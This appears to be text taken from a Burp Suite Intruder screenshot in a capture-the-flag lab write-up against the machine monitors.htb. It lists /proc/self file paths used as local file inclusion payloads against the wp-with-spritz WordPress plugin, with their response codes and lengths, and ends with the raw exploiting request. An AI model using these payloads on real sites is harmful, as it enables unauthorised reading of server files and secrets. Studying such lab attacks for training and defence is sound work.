 Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 166
1 200 166
2 /proc/self/cmdline 200 194
3 /proc/self/environ 200 166
4 /proc/self/mounts 200 3868
5 /proc/self/stat 200 511
6 /proc/self/status 200 1537
7 /proc/self/fd/0 200 166
8 /proc/self/fd/1 200 166
9 /proc/self/fd/2 200 166
10 /proc/self/fd/3 200 166
11 /proc/self/fd/4 200 166
12 /proc/self/fd/5 200 166
13 /proc/self/fd/6 200 166
14 /proc/self/fd/7 200 166
15 /proc/self/fd/8 200 166
16 /proc/self/fd/9 200 166
17 /proc/self/fd/10 200 3179
18 /proc/self/fd/11 200 166
19 /proc/self/fd/12 500 185
Request Response
Pretty Raw \n Actions
1 GET /wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=%2fproc%2fself%2ffd%2f10 HTTP/1.1
2 Host: monitors.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:90.0) Gecko/20100101 Firefox/90.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: wordpress_test_cookie=WP+Cookie+check
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13